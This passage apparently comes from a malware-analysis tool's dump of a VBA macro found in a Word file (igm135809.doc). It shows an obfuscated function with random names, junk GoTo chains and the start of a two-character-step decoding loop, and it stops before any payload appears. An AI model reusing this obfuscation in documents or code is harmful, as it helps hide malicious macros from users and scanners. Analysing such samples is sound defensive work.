
+----------+----------+--------------------------------
-------------------------------------------------------
------
VBA MACRO Module1.bas 
in
 file: igm135809.doc - OLE stream: u
'Macros/VBA/Modul
- - - - - - - - - - - - - - - - - - - - - - - - - - - -
- - 
Public
Function
 ZBGUQzMmnNQjLfJi(MMzzbkwYsQ 
As
String
) 
GoTo
 QmoxUCfvciBJyeaaZe
QmoxUCfvciBJyeaaZe:
GoTo
 OtTFVZcTsVAkgUp
OtTFVZcTsVAkgUp:
GoTo
 kuddPCeAMbIaLPqebUnk
kuddPCeAMbIaLPqebUnk:
GoTo
 BHDPSh
BHDPSh:
For
 NZNKEQTrblrn = 1 
To
 Len(MMzzbkwYsQ) 
Step
 2